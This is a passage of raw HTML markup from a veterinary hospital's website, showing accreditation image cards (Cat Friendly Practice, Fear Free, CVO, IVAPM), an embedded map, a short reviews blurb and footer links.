srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" title="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="01BDtq3MYZiOEocSPVBgZ9">Cat Friendly Practice</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Fear Free Certified" role="link" href="/services/fear-free" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Fear Free Certified" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Kitten pawing at flowers in a field" title="Kitten pawing at flowers in a field" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1Phd9lFBPP9idYYS2JvMS5">Fear Free Certified</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="CVO Member" role="link" href="https://cvo.org/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="CVO Member" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="College of Veterinarians of Ontario (CVO)" title="College of Veterinarians of Ontario (CVO)" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5aGig9gsjA6Or22iiU6ru4">CVO Member</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="IVAPM" role="link" href="/services/international-veterinary-academy-of-pain-management-ivapm" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="IVAPM" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="white dog running in grass" title="white dog running in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="35izzZzaYA2fNr5EV2qGWf">IVAPM</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 dIsyob nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 gKudZs"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1199.8067588397887!2d-79.694154816065!3d44.33795426703768!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x882abdaf55fb9de7%3A0xba5e4c8b4e4eeb8f!2sAllandale%20Veterinary%20Hospital!5e0!3m2!1sen!2sus!4v1711993897078!5m2!1sen!2sus"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 SUDzp sc-y0ptcc-2 cjVFsl nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>Allandale Veterinary Hospital has been dedicated to providing our care to the community for over 40 years, and we strive to treat your pets with the same care and compassion as if they were our own. </p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 jDHuhc nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 jcrqFl nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Allandale Veterinary Hospital Logo" title="Allandale Veterinary Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/61C0ANfF2dgC9RL3l4pGOi/8de0bce36beb96ee8fc94546416494b1/Allandale-Header-and-Footer-Logov2.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 ezygAu"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gekAYp nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Community Involvement" role="link" href="/community-involvement" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Community Involvement</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Careers" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Careers</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cvMVKO nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/allandalevet/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ 